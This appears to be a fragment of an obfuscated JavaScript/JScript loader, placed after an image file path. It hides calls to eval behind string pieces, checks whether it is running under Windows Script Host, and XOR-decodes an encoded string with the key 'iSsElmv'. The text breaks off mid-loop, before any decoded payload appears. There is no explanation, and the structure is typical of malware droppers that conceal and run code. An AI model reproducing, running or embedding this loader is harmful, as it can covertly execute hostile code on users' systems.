 function AqV(FEA) {
function aWk() {
return "ript.";
}
var fDnY = aWk();
function NSyfxMu() {
return 'eva';
}
function BOg(TGfc) {
return new Function('e', 'return ' + NSyfxMu() + 'l(e);')(TGfc);
}
if (BOg("typ" + "eof WSc" + fDnY + "echo") == "unknown") {
var RjinsJDo = [''][0];
var DkcwYUUd = 0;
}
var Hxsim = "iSsElmv".length;
var DqEgDC = 0;
var vMlI = "";
var VmtM = FEA.length;
while (DqEgDC < VmtM - 2) {
var DOlCIgFa = [(0)][(0)];
var dtVqSzG = DqEgDC + 1;
var FkaIFN = FEA.charAt(dtVqSzG);
var oSQAlCqP = FEA.charAt(DqEgDC + 2);
var BrZIX = FEA.charAt(DqEgDC);
vMlI = BrZIX + FkaIFN + oSQAlCqP;
var vbtr = FEA.charAt(DqEgDC);
var lQYJw = FEA.charAt(DqEgDC + 1);
var juog102 = (lQYJw == 0);
if (vbtr == DOlCIgFa) {
var dpQEAsUq = DqEgDC + 1;
var wHJeFJA = DqEgDC + 2;
var cRYoIXY = FEA.charAt(wHJeFJA);
vMlI = FEA.charAt(dpQEAsUq) + cRYoIXY;
}
var gIjW = FEA.charAt(DqEgDC);
var juog101 = (gIjW == 0);
if (juog101 && juog102) {
var WsymcV = DqEgDC + 2;
vMlI = FEA.charAt(WsymcV);
}
DkcwYUUd = parseInt(vMlI);
var MazvAgys = DqEgDC / 3;
var NadL = MazvAgys % Hxsim;
var juog = "iSsElmv".charCodeAt(NadL);
DkcwYUUd = DkcwYUUd ^ juog;